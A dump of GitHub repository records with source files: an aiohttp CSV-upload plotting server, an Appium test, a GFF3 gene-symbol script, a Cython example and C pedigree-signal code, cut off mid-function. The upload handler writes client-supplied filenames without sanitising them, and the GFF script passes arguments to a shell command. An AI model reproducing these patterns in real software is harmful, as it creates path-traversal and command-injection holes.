"text": "import json\nimport logging\nfrom pathlib import Path\nfrom aiohttp import web\nfrom multidict import MultiDict\n\nfrom .plotter import plot_from_csv\n\nUPLOAD_PATH = Path('/tmp/pilates/uploads')\n\nasync def handlePlotConfigPart(part):\n raw = await part.text()\n try:\n plotConfig = json.loads(raw)\n return plotConfig\n except json.decoder.JSONDecodeError:\n logging.error(\"plotConfig object was not valid json: {}\".format(raw))\n\nasync def handleFilePart(part):\n filename = part.filename\n\n size = 0\n filepath = UPLOAD_PATH.joinpath(filename)\n with open(filepath, 'wb') as f:\n while True:\n chunk = await part.read_chunk()\n if not chunk:\n break\n size += len(chunk)\n f.write(chunk)\n\n return filepath\n\nasync def handle_csv_submission(request):\n filepath = None\n plotConfig = None\n reader = await request.multipart()\n while True:\n part = await reader.next()\n if not part:\n break\n\n if part.name == 'plotConfig':\n plotConfig = await handlePlotConfigPart(part)\n elif part.name == 'file':\n filepath = await handleFilePart(part)\n else:\n logging.info(\"Unexpected form part! {}\".format(part.name))\n\n plots = [str(Path('/plots').joinpath(p)) for p in plot_from_csv(filepath, plotConfig)]\n data = {'images': plots}\n return web.json_response(data,\n headers=MultiDict(\n {'Access-Control-Allow-Origin': '*'}\n )\n )\n\nasync def create_app():\n app = web.Application()\n app.update(\n static_root_url='/static/',\n )\n\n app.router.add_get('/api/', lambda x: web.json_response({'reply': 'hello'}))\n app.router.add_post('/api/upload', handle_csv_submission)\n return app\n"
}
] | 18 |
hpierce1312/appium_test_suite | https://github.com/hpierce1312/appium_test_suite | f1d3fd3a9be56f1c8b55b9316d1038754ff922b7 | f00e5ee4de2ef89f040ec3f91ac842f87a3b2f09 | 4951274a23f7ea6ce0378cbc0caf13b1adfc6d61 | refs/heads/main | 2023-03-05T21:03:43.523259 | 2021-02-16T02:15:36 | 2021-02-16T02:15:36 | 337,893,834 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7412587404251099,
"alphanum_fraction": 0.7412587404251099,
"avg_line_length": 46.66666793823242,
"blob_id": "0eeb661d8fe1b7ea4748cf5cdb1d1c515fd48661",
"content_id": "998d08ff5e6a9063606def88256aaf2dcac8366e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 3,
"path": "/README.md",
"repo_name": "hpierce1312/appium_test_suite",
"src_encoding": "UTF-8",
"text": "## Appium Test Suite for the QA Demo App\n\n##### See the QA Demo application at: https://github.com/eddyfrank/ci-android-demo-app_hudson-pierce\n"
},
{
"alpha_fraction": 0.5596330165863037,
"alphanum_fraction": 0.7339449524879456,
"avg_line_length": 20.799999237060547,
"blob_id": "c584662440410e7bba77ea36727f56caa5eb3857",
"content_id": "c657eb3a0a075f1c370ae403e09789b34efca09a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 109,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "hpierce1312/appium_test_suite",
"src_encoding": "UTF-8",
"text": "Appium-Python-Client==1.0.2\nselenium==3.141.0\nunittest-xml-reporting==3.0.4\nurllib3==1.26.3\nxmlrunner==1.7.7\n"
},
{
"alpha_fraction": 0.6106271743774414,
"alphanum_fraction": 0.6228222846984863,
"avg_line_length": 33.818180084228516,
"blob_id": "273b3f37e7cf3d56041de9a7283e90dd140ca7ac",
"content_id": "620f5b12efbed9dbc3adb8f05149ca44ed26cff1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1148,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 33,
"path": "/appium_test_suite.py",
"repo_name": "hpierce1312/appium_test_suite",
"src_encoding": "UTF-8",
"text": "import unittest\nimport xmlrunner\nimport os\nfrom appium import webdriver\n\nclass AppiumTest(unittest.TestCase):\n dc = {}\n\n def setUp(self):\n self.dc['platformName'] = 'Android'\n self.dc['platformVersion'] = '11'\n self.dc['deviceName'] = 'Nexus_6_API_30'\n self.dc['automationName'] = 'UiAutomator2'\n self.dc['appPackage'] = 'io.scanbot.hiring.qademo'\n self.dc['appActivity'] = 'io.scanbot.hiring.qademo.MainActivity'\n\n self.driver = webdriver.Remote(\"host.docker.internal:4723/wd/hub\", self.dc)\n\n def test(self):\n for i in range(1, 10):\n self.driver.find_element_by_id('io.scanbot.hiring.qademo:id/counter_button').click()\n label = self.driver.find_element_by_id('io.scanbot.hiring.qademo:id/counter_label').text\n assert label == str(i)\n i += 1\n\n def tearDown(self):\n self.driver.quit()\n\nif __name__ == '__main__':\n with open(os.getcwd() + '/appium_test_results.xml', 'w') as output:\n unittest.main(\n testRunner=xmlrunner.XMLTestRunner(output=output),\n failfast=False, buffer=False, catchbreak=False)"
}
] | 3 |
dauzzie/match2genesymbol | https://github.com/dauzzie/match2genesymbol | e6f79d4a3dcd2b9cb1a7349705613193fbca01a0 | ea723e9c12482d794bcd44302520e523b0f759a0 | 72b995587fe4efd9b19e6869a12b4e816e834c1b | refs/heads/master | 2020-11-30T05:23:09.409113 | 2019-12-26T20:33:32 | 2019-12-26T20:33:32 | 230,315,514 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 16,
"blob_id": "8321b62c1cd3e41e9fa9a4bc3d7f88e33c7b9bb3",
"content_id": "0ed209eb122da7d3a852fa813fb2d5a6c8a3aa59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 18,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 1,
"path": "/README.md",
"repo_name": "dauzzie/match2genesymbol",
"src_encoding": "UTF-8",
"text": "insert info here\n\n"
},
{
"alpha_fraction": 0.6437077522277832,
"alphanum_fraction": 0.6523978114128113,
"avg_line_length": 39.350650787353516,
"blob_id": "9dc1e92c49fbfe8d3b56754d2c4435949dc93a34",
"content_id": "b882f2081bd9c467a051a42652601a1c153249a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3107,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 77,
"path": "/gff2genesymbol.py",
"repo_name": "dauzzie/match2genesymbol",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport subprocess as sub\nimport gffutils\nfrom datetime import datetime\nimport argparse\nimport os\n\nparser = argparse.ArgumentParser(description='Add gene symbols to GFF files.')\nparser.add_argument('gff3', help='the gff3 file to be modified')\nparser.add_argument('db', help='the gene2accession file.')\nparser.add_argument('tax_id', help='the tax id of the species. Integers only.')\nparser.add_argument('-o', '--output', help='Name of output file (Default: output_<datetime>.gff3)')\nargs = parser.parse_args()\n\nid_fname = 'id_{}.txt'.format(datetime.now().strftime('%Y%m%d_%H%M%S'))\nsliced_fname = 'extracted_{}.txt'.format(datetime.now().strftime('%Y%m%d_%H%M%S'))\nwith open(id_fname, 'w') as fout:\n fout.write(\"#tax_id\\n\" + args.tax_id)\nprint('Extracting the NCBI database...')\nCOMMAND_1 = \"grep -w -F -f \" + id_fname + \" \" + args.db + \" > \" + sliced_fname\nsub.call(COMMAND_1, shell=True)\nprint('Done!')\n\nprint('Formatting refined extractions...')\ndf = pd.read_csv(sliced_fname, sep=\"\\t\")\nidx = []\nfor index, row in df.iterrows():\n if row['RNA_nucleotide_accession.version'] == '-' or row['#tax_id'] != int(args.tax_id):\n idx.append(index)\ndf = df.drop(df.iloc[:, 4:15],axis=1).drop(df.iloc[:, 1:3],axis=1).drop(labels=idx, axis=0)\nprint('Done!')\n\nprint('Creating GFF database...')\ngff3_file = args.gff3\ndb_name = 'gff3_{}.db'.format(datetime.now().strftime('%Y%m%d_%H%M%S'))\ndb = gffutils.create_db(gff3_file, db_name, keep_order=True)\nprint('Done!')\n\nprint('Processing GFF database and extracted data...')\nmatch_list = pd.DataFrame(columns=['match_id','gene_symbol'])\nmatch_id = []\nprint('Searching IDs with gene symbols...')\nfor a in db.features_of_type('match'):\n match_id.append(a.attributes['match_id'][0][:len(a.attributes['match_id'][0])-2])\nmatch_id = sorted(match_id)\ndf = df.sort_values('RNA_nucleotide_accession.version')\nprint('Matching the accession numbers with the symbol...')\nfor row in df.itertuples():\n if(row['RNA_nucleotide_accession.version'][:len(row['RNA_nucleotide_accession.version'])-2] in match_id):\n match_list = match_list.append({'match_id': row['RNA_nucleotide_accession.version'], 'gene_symbol': row['Symbol']}, ignore_index=True)\nmatch_list['match_id'] = match_list['match_id'].str[:-2]\nmatch_list = match_list.set_index('match_id')\nprint('Done!')\n \noutput_file = args.output if args.output is not None else 'output_{}.gff3'.format(\n datetime.now().strftime('%Y%m%d_%H%M%S'))\nprint('Done!')\nprint('Sending output to file...')\nwith open(output_file, 'w') as fout:\n for d in db.directives:\n fout.write('##{0}\\n'.format(d))\n\n for feature in db.all_features():\n if feature.featuretype == 'match':\n\n # sanity checking\n f_id = feature.attributes['match_id'][0][:-2]\n try:\n feature.attributes['symbol'] = match_list.loc[f_id]['gene_symbol']\n except:\n fout.write(str(feature) + '\\n')\n continue\n fout.write(str(feature) + '\\n')\nprint('Done!')\nos.remove(db_name)\nos.remove(sliced_fname)\nos.remove(id_fname)\n"
}
] | 2 |
DomNelson/cython_extension_workshop | https://github.com/DomNelson/cython_extension_workshop | e19a3d7940f0505029bb1da3ab8da3bbffd766f6 | eae8ddaeec983b9d1eba1ceb180bfb149f3b01d7 | 3bd0c3c4d3c5bd855ce47e9045f9a5f358513e57 | refs/heads/master | 2020-03-28T14:52:03.171487 | 2018-09-14T03:31:33 | 2018-09-14T03:32:06 | 148,530,585 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.713588297367096,
"alphanum_fraction": 0.713588297367096,
"avg_line_length": 28.975608825683594,
"blob_id": "1f32e511b363f796488c7429d2c19c673753e948",
"content_id": "8e1e9b7a7ff26548e60f4b6297b53ba4bcc604cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 1229,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 41,
"path": "/multiply/makefile",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "## Format here is\n##\n## output: input(s)\n## Command to turn inputs to outputs\n\n## I need this to avoid using the anaconda compiler\nCC=/usr/bin/gcc\n\ndefault: pymultiply\n\n\n## Use distutils and cython to build extension. Important to clean up after\n## so that the extension is rebuilt every time the source is changed. If\n## anaconda is complicating things, you can use the system python here, \n## something like `/usr/bin/python setup.py ...`\n\npymultiply: setup.py pymultiply.pyx libmultiply.a\n\tpython setup.py build_ext --inplace && rm -f pymultiply.c && rm -rf build\n\n\n## Add object file to library libmultiply. $@ is shorthand for the first target\n## (output) and $^ is shorthand for all prerequisites (inputs), so this is\n## equivalent to `ar rcs libmultiply.a multiply.o`\n\nlibmultiply.a: multiply.o\n\tar rcs $@ $^\n \n\n## Compile C source code to create object file. Flag -fPIC allows memory to\n## be dynamically allocated, which is needed for (importable) shared objects\n## on some systems. '$<' is shorthand for the first prerequisite (input),\n## so this is equivalent to `/usr/bin/gcc -c -fPIC multiply.c`\n\nmultiply.o: multiply.c multiply.h\n\t$(CC) -c -fPIC $<\n\n\n## Clean up all our build files\n\nclean:\n\trm *.o *.a *.so\n"
},
{
"alpha_fraction": 0.6934579610824585,
"alphanum_fraction": 0.7046728730201721,
"avg_line_length": 23.31818199157715,
"blob_id": "16725e53a50ab3e080941823322bd2e095981ba7",
"content_id": "4bc237991fdbfe9cdb5946256bf7c983b96bf6e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1070,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 44,
"path": "/signal/signal_test.py",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "import sys, os\nimport numpy as np\nimport time\n\nimport ped\nimport pysignal\n\n\n# pedfile = os.path.expanduser('~/project/anc_finder/data/BALasc_probands1930.txt')\n# pedfile = os.path.expanduser('~/project/anc_finder/data/pedEx.txt')\npedfile = os.path.expanduser(\n '~/project/anc_finder/scripts/test/test_data/pedEx2.txt')\n# pedfile = os.path.expanduser(\n# '~/project/anc_finder/scripts/test/test_data/pedEx3.txt')\nP = ped.Pedigree(pedfile)\n\nped_arr = pysignal.sort_ped(P)\nninds = len(P.inds)\nprint len(P.probands), \"probands\"\nsample_idx = [P.ind_dict[x] for x in list(P.probands)[:10]]\nsamples = np.array(sample_idx, dtype=np.int32)\nprint \"Samples:\", samples\n\ncP = pysignal.cPed()\ncP.load_ped(ped_arr, len(samples))\ncP.load_samples(samples)\n# cP.print_samples()\n# for s in samples:\n# cP.update_ancestor_weights(s, 1)\n# cP.print_nodes()\ncP.init_sample_weights()\n\n# cP.set_all_weights(1)\ncP.print_nodes()\ncP.climb_step()\ncP.print_nodes()\ncP.climb_step()\ncP.print_nodes()\ncP.climb_step()\ncP.print_nodes()\ncP.climb_step()\ncP.print_nodes()\n\nprint(\"Success!\")\n"
},
{
"alpha_fraction": 0.6536144614219666,
"alphanum_fraction": 0.6897590160369873,
"avg_line_length": 15.600000381469727,
"blob_id": "a9d5ef9ede74a7b3e390b40263a182f5c371edaa",
"content_id": "e0885eb51bc2be4a444b020942b2088304615d51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 332,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 20,
"path": "/multiply/test_multiply.py",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pymultiply\n\n\ndef multiply_by_10_in_python(arr):\n for i in range(len(arr)):\n arr[i] *= 10\n\n\nfor_python = np.arange(10)\nfor_C = np.arange(10, dtype=float)\n\nprint(for_python)\nprint(for_C)\n\nmultiply_by_10_in_python(for_python)\npymultiply.py_multiply_by_10_in_C(for_C)\n\nprint(for_python)\nprint(for_C)\n"
},
{
"alpha_fraction": 0.7022332549095154,
"alphanum_fraction": 0.7022332549095154,
"avg_line_length": 22.705883026123047,
"blob_id": "663cef2dbaec1d60415609287ecce3beb2f33c5b",
"content_id": "3511ec0b709549cc16af90c909a49829db010e3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 403,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 17,
"path": "/signal/setup.py",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "from distutils.core import setup\nfrom distutils.extension import Extension\nfrom Cython.Build import cythonize\n\nimport numpy as np\n\nexamples_extension = Extension(\n name=\"pysignal\",\n sources=[\"pysignal.pyx\"],\n libraries=[\"signal\", \"gsl\"],\n library_dirs=[\".\"],\n include_dirs=[np.get_include()]\n)\nsetup(\n name=\"pysignal\",\n ext_modules=cythonize([examples_extension], gdb_debug=True)\n)\n"
},
{
"alpha_fraction": 0.7279279232025146,
"alphanum_fraction": 0.7279279232025146,
"avg_line_length": 33.6875,
"blob_id": "171bd6d17f519e7180c4b01269b6c4513b603843",
"content_id": "a80ff3888496fb9c4842cb622b24c948575bf848",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 555,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 16,
"path": "/multiply/setup.py",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "from distutils.core import setup\nfrom distutils.extension import Extension\nfrom Cython.Build import cythonize\n\nimport numpy as np\n\nexamples_extension = Extension(\n name=\"pymultiply\", # This is the name you will 'import'\n sources=[\"pymultiply.pyx\"], # Cython interface file\n libraries=[\"multiply\"], # Links to library named 'lib[name].a\n library_dirs=[\".\"], # Could be omitted, since everything in one dir\n include_dirs=[np.get_include()] # Use numpy arrays so we need header files\n)\nsetup(\n ext_modules=cythonize([examples_extension])\n)\n"
},
{
"alpha_fraction": 0.5351712107658386,
"alphanum_fraction": 0.5427743792533875,
"avg_line_length": 25.965131759643555,
"blob_id": "a6debae6cedf189bec9ba7cac5a83a4482c3b728",
"content_id": "d03751122d70d4bf474becd1459bfe2314ae3c06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 19334,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 717,
"path": "/signal/signal.c",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "#include <stdint.h>\n#include <stdlib.h>\n#include <stdio.h>\n#include <stddef.h>\n#include <math.h>\n#include <time.h>\n#include <assert.h>\n#include <gsl/gsl_rng.h>\n#include <gsl/gsl_minmax.h>\n\n#include \"signal.h\"\n\nint ped_alloc_rng(ped_t *ped) {\n int ret = 0;\n struct timespec ts;\n gsl_rng * r;\n\n r = gsl_rng_alloc(gsl_rng_taus);\n if (r == NULL) {\n ret = 1;\n goto out;\n }\n clock_gettime(CLOCK_MONOTONIC, &ts);\n gsl_rng_set(r, (time_t)ts.tv_nsec);\n printf(\"Random seed: %ld\\n\", (time_t)ts.tv_nsec);\n\n ped->rng = r;\nout:\n return ret;\n}\n\nvoid multiply_by_10_in_C(double arr[], unsigned int n)\n{\n unsigned int i;\n for (i = 0; i < n; i++) {\n arr[i] *= 10;\n }\n}\n\nvoid print_node(node_t node) {\n printf(\"%d\\n\", node.ID);\n printf(\"%f\\n\", node.weight);\n}\n\nped_t * ped_alloc(void) {\n int ret = 0;\n static ped_t *ped;\n\n ped = calloc(1, sizeof(ped_t));\n assert(ped != NULL);\n ret = ped_alloc_rng(ped);\n assert(ret == 0);\n\n // Maybe all these should be calloc'd and freed as well?\n ped->num_nodes = 0;\n ped->num_samples = 0;\n ped->num_active_lineages = 0;\n ped->node_array = NULL;\n ped->samples = NULL;\n ped->active_lineages = NULL;\n\n return ped;\n}\n\nint node_init(node_t *node, int num_samples) {\n node->ID = -1;\n node->weight = 0;\n node->genotype = 0;\n node->climbed_to_mother = 0;\n node->climbed_to_father = 0;\n node->father = NULL;\n node->mother = NULL;\n node->active_samples = calloc(num_samples, sizeof(int));\n\n return 0;\n}\n\nint free_ped(ped_t *ped) {\n int i;\n int count = 0;\n node_t *node;\n\n if (ped->samples != NULL) {\n printf(\"Freeing ped->samples\\n\");\n free(ped->samples);\n }\n if (ped->active_lineages != NULL) {\n printf(\"Freeing ped->active_lineages\\n\");\n free(ped->active_lineages);\n }\n for (i = 0; i < ped->num_nodes; i++) {\n node = &ped->node_array[i];\n\n if (node->active_samples != NULL) {\n count++;\n free(node->active_samples);\n }\n }\n if (count > 0) {\n printf(\"Freed %d node->active_samples\\n\", count);\n }\n if (ped->node_array != NULL) {\n printf(\"Freeing ped->node_array\\n\");\n free(ped->node_array);\n }\n gsl_rng_free(ped->rng);\n free(ped);\n\n return 0;\n}\n\nint ped_nodes_alloc(ped_t *ped, uint32_t num_nodes, int num_samples) {\n int ret = 0;\n int i;\n node_t *a, *n;\n\n ped->num_nodes = num_nodes;\n ped->node_array = calloc(num_nodes, sizeof(node_t));\n if (ped->node_array == NULL){\n ret = 1;\n goto out;\n }\n\n i = 0;\n for (a = ped->node_array; i < num_nodes; i++) {\n n = a + i;\n node_init(n, num_samples);\n }\nout:\n return ret;\n}\n\nint ped_samples_alloc(ped_t *ped, uint32_t num_samples) {\n int ret = 0;\n int i;\n\n ped->num_samples = num_samples;\n ped->num_active_lineages = num_samples;\n\n ped->samples = calloc(num_samples, sizeof(node_t*));\n if (ped->samples == NULL){\n ret = 1;\n goto out;\n }\n ped->active_lineages = calloc(num_samples, sizeof(lineage_t));\n if (ped->active_lineages == NULL){\n ret = 1;\n goto out;\n }\n printf(\"Allocated active_lineages\\n\");\nout:\n return ret;\n}\n\nint ped_load(ped_t *ped, int *inds, int *fathers, int *mothers, int num_inds) {\n int ret = 0;\n int i;\n node_t *n;\n int ID;\n node_t *father, *mother;\n\n for (i = 0; i < num_inds; i++) {\n n = &ped->node_array[i];\n ID = inds[i];\n father = NULL;\n mother = NULL;\n\n if (fathers[i] != -1) {\n father = &ped->node_array[fathers[i]];\n } else {\n }\n if (mothers[i] != -1) {\n mother = &ped->node_array[mothers[i]];\n }\n n->ID = ID;\n n->father = father;\n n->mother = mother;\n }\n\n return ret;\n}\n\nint ped_load_samples_from_idx(ped_t *ped, int *samples_idx, int *genotypes, int num_samples) {\n int ret = 0;\n int i, s_idx;\n node_t *n = NULL;\n lineage_t *l = NULL;\n\n assert(num_samples == ped->num_samples);\n printf(\"Loading %d samples\\n\", num_samples);\n\n for (i = 0; i < num_samples; i++) {\n s_idx = samples_idx[i];\n n = &ped->node_array[s_idx];\n ped->samples[i] = n;\n printf(\"%d\\n\", i);\n\n l = &ped->active_lineages[i];\n l->idx = s_idx;\n l->node = n;\n l->status = 'A'; // Initial state is 'active'\n\n n->genotype = genotypes[i];\n }\n printf(\"Done loading samples\\n\");\n return ret;\n}\n\nint ped_print_samples(ped_t *ped) {\n int ret = 0;\n int i;\n node_t n;\n\n for (i = 0; i < ped->num_samples; i++) {\n n = *ped->samples[i];\n printf(\"Sample ID: %d, weight: %f\\n\", n.ID, n.weight);\n }\n return ret;\n}\n\nint ped_print_lineages(ped_t *ped) {\n int ret = 0;\n int i, j;\n lineage_t *l;\n node_t *n;\n\n printf(\"Active\\n\");\n for (i = 0; i < ped->num_samples; i++) {\n if (i == ped->num_active_lineages) {\n printf(\"Inactive\\n\");\n }\n l = &ped->active_lineages[i];\n n = l->node;\n\n printf(\"Lineage idx: %d, node ID: %d, status: %c\\n\",\n l->idx, n->ID, l->status);\n }\n return ret;\n}\n\nint ped_print_nodes(ped_t *ped) {\n int ret = 0;\n int i, j;\n node_t *n;\n\n for (i = 0; i < ped->num_nodes; i++) {\n n = &ped->node_array[i];\n printf(\"Node ID: %d, weight: %f, genotype: %d\",\n n->ID, n->weight, n->genotype);\n\n if (n->active_samples != NULL) {\n printf(\", active_samples: [ \");\n for (j = 0; j < ped->num_samples; j++) {\n printf(\"%d \", n->active_samples[j]);\n }\n printf(\"]\");\n } else {\n printf(\", active_samples: not allocated\");\n }\n\n printf(\", max_coal %d\", node_get_max_coalescences(ped, n));\n\n if (n->father != NULL) {\n printf(\", father: %d\", n->father->ID);\n }\n if (n->mother != NULL) {\n printf(\", mother: %d\\n\", n->mother->ID);\n } else {\n printf(\", founder\\n\");\n }\n }\n ped_print_lineages(ped);\n return ret;\n}\n\nnode_t* ped_get_node(ped_t *ped, int node_idx) {\n node_t *node;\n\n node = &ped->node_array[node_idx];\n\n return node;\n}\n\nint ped_update_ancestor_weights(ped_t *ped, node_t *node, int sample_idx, double delta) {\n // TODO: This will eventually need to be updated - currently only tracks a\n // single index per lineage, but in fact we need to track the index of this\n // lineage as well as all those which have coalesced with it\n // --> alternatively, update active_samples of all nodes to 0 when a\n // lineage coalesces, and decrement minimum number of possible coalescences\n\n int ret = 0;\n node_t *mother, *father;\n\n /* printf(\"Updating ancestor %d, with index %d\\n\", */\n /* node->ID, sample_idx); */\n\n assert(delta != 0);\n assert(sample_idx >= 0);\n assert(node->active_samples != NULL);\n node->weight = node->weight + delta;\n\n if (delta < 0) {\n assert(node->active_samples[sample_idx] == 1);\n node->active_samples[sample_idx] = 0;\n } else if (delta > 0) {\n node->active_samples[sample_idx] = 1;\n }\n\n if (node->father != NULL) {\n ret = ped_update_ancestor_weights(ped, node->father, sample_idx, delta / 2);\n }\n if (node->mother != NULL) {\n ret = ped_update_ancestor_weights(ped, node->mother, sample_idx, delta / 2);\n }\n\n return ret;\n}\n\nint ped_set_all_weights(ped_t *ped, double val) {\n int ret = 0;\n int i;\n\n for (i = 0; i < ped->num_nodes; i++) {\n ped->node_array[i].weight = val;\n }\n\n return ret;\n}\n\nint ped_init_sample_weights(ped_t *ped) {\n int ret = 0;\n int i;\n lineage_t *lineage;\n\n for (i = 0; i < ped->num_active_lineages; i++) {\n lineage = &ped->active_lineages[i];\n lineage->idx= i;\n ret = ped_update_ancestor_weights(ped, lineage->node, lineage->idx, 1);\n if (ret != 0) {\n goto out;\n }\n }\nout:\n return ret;\n}\n\ndouble node_get_parent_weight(node_t *node, int gen) {\n int ret = 0;\n double weight;\n node_t *mother, *father;\n\n assert(node != NULL);\n\n // Since this is a parent, the weight includes signal from the offspring\n // being climbed, which we must subtract. Subsequent generations have this\n // subtraction adjusted automatically by the generation coefficient.\n weight = node->weight - 0.5;\n\n if (node->father != NULL) {\n weight += pow(2, -gen) * node_get_parent_weight(node->father, gen + 1);\n }\n\n if (node->mother != NULL) {\n weight += pow(2, -gen) * node_get_parent_weight(node->mother, gen + 1);\n }\n\n return weight;\n}\n\ndouble ped_get_node_weight_from_idx(ped_t *ped, int node_idx) {\n double weight = 0;\n node_t *node;\n\n node = ped_get_node(ped, node_idx);\n weight = node_get_parent_weight(node, 0);\n\n return weight;\n}\n\nint update_parent_carrier(ped_t *ped, node_t *node, int sample_idx) {\n int ret = 0;\n\n ret = ped_update_ancestor_weights(ped, node, sample_idx, 0.5);\n if (ret != 0) {\n goto out;\n }\nout:\n return ret;\n}\n\nint update_parent_carrier_from_idx(ped_t *ped, int node_idx, int sample_idx) {\n int ret = 0;\n node_t *node;\n\n node = ped_get_node(ped, node_idx);\n ret = ped_update_ancestor_weights(ped, node, sample_idx, 0.5);\n if (ret != 0) {\n goto out;\n }\nout:\n return ret;\n}\n\nint update_parent_not_carrier_from_idx(ped_t *ped, int node_idx, int sample_idx) {\n int ret = 0;\n node_t *node;\n\n node = ped_get_node(ped, node_idx);\n ret = ped_update_ancestor_weights(ped, node, sample_idx, -0.5);\n if (ret != 0) {\n goto out;\n }\nout:\n return ret;\n}\n\nint update_parent_not_carrier(ped_t *ped, node_t *node, int sample_idx) {\n int ret = 0;\n\n ret = ped_update_ancestor_weights(ped, node, sample_idx, -0.5);\n if (ret != 0) {\n goto out;\n }\nout:\n return ret;\n}\n\nint node_get_max_coalescences(ped_t *ped, node_t *node) {\n int i;\n int max_coal;\n\n assert(node != NULL);\n max_coal = 0;\n /* printf(\"Summing %d possible coalescences\\n\", ped->num_samples); */\n for (i = 0; i < ped->num_samples; i++) {\n /* printf(\"%d\\n\", i); */\n max_coal = max_coal + node->active_samples[i];\n }\n\n if (node->father != NULL) {\n max_coal = GSL_MAX_INT(\n max_coal, node_get_max_coalescences(ped, node->father));\n }\n\n if (node->mother != NULL) {\n max_coal = GSL_MAX_INT(\n max_coal, node_get_max_coalescences(ped, node->mother));\n }\n\n return max_coal;\n}\n\nint ped_lineage_update_genotype(ped_t *ped, lineage_t *lineage) {\n // TODO: Pass IS factor as arg to update?\n int ret = 0;\n node_t *node;\n int mother_num_coal, father_num_coal;\n double loglik = 1; // use ped->loglik?\n\n node = lineage->node;\n if (node->mother == NULL && node->father == NULL) {\n ret = ped_lineage_update_genotype_founder(ped, lineage);\n goto out;\n }\n\n if (node->genotype == 0) {\n node->genotype = 1;\n } else if (node->genotype == 1) {\n // Need to check if we can create a homozygote\n printf(\"Checking if we can make a homozygote in %d\\n\",\n node->ID);\n mother_num_coal = father_num_coal = 0;\n if (node->mother != NULL) {\n mother_num_coal = node_get_max_coalescences(ped, node->mother);\n }\n if (node->father != NULL) {\n father_num_coal = node_get_max_coalescences(ped, node->father);\n }\n\n if (mother_num_coal < ped->num_samples ||\n father_num_coal < ped->num_samples) {\n // Can't create a homozygote - coalesce and we're done\n loglik = loglik * 0.5;\n ped_lineage_coalesce(ped, lineage);\n } else {\n if (gsl_rng_uniform(ped->rng) < ped->sim_homs) {\n // Homozygote sampled\n loglik = loglik * (0.5 / ped->sim_homs);\n node->genotype = 2;\n // Now climb this lineage again to update possible coalescence\n // points for other lineages\n if (node->climbed_to_mother == 1) {\n ped_lineage_set_next_parent(ped, lineage, 'f');\n } else if (node->climbed_to_father == 1) {\n ped_lineage_set_next_parent(ped, lineage, 'm');\n } else {\n printf(\"Potential homozygote - other allele hasn't climbed yet\\n\");\n // The other lineage hasn't climbed yet. Since one\n // lineage has to go each way, we can choose a parent\n // uniformly regardless of weights\n if (gsl_rng_uniform(ped->rng) < 0.5) {\n ped_lineage_set_next_parent(ped, lineage, 'm');\n } else {\n ped_lineage_set_next_parent(ped, lineage, 'm');\n }\n }\n } else {\n // No homozygote sampled - coalesce\n loglik = loglik * (0.5 / (1 - ped->sim_homs));\n ped_lineage_coalesce(ped, lineage);\n }\n }\n } else if (node->genotype == 2) {\n ped_lineage_coalesce(ped, lineage);\n }\nout:\n return ret;\n}\n\nint ped_lineage_update_genotype_founder(ped_t *ped, lineage_t *lineage) {\n int ret = 0;\n node_t *node;\n double loglik = 1;\n\n node = lineage->node;\n assert(node->mother == NULL && node->father == NULL);\n\n if (node->genotype == 0) {\n node->genotype = 1;\n } else if (node->genotype == 1) {\n if (gsl_rng_uniform(ped->rng) < ped->sim_homs) {\n // Homozygote sampled\n loglik = loglik * (0.5 / ped->sim_homs);\n node->genotype = 2;\n } else {\n // No homozygote sampled - coalesce\n loglik = loglik * (0.5 / (1 - ped->sim_homs));\n ped_lineage_coalesce(ped, lineage);\n }\n } else if (node->genotype == 2) {\n ped_lineage_coalesce(ped, lineage);\n }\n\n //TODO: Think about whether we should call reached_founder\n // here or not...\n\n return ret;\n}\n\nint ped_lineage_reached_founder(ped_t *ped, lineage_t *lineage) {\n int ret = 0;\n lineage_t tmp;\n lineage_t *last;\n\n // Swap current lineage with last active lineage\n last = ped->active_lineages + ped->num_active_lineages - 1;\n tmp = *last;\n *last = *lineage;\n *lineage = tmp;\n\n // Reduce number of active lineages by 1 and update status\n assert(lineage->node->mother == NULL && lineage->node->father == NULL);\n printf(\"---Lineage %d reached founder %d\\n\",\n lineage->idx, lineage->node->ID);\n ped->num_active_lineages--;\n lineage->status = 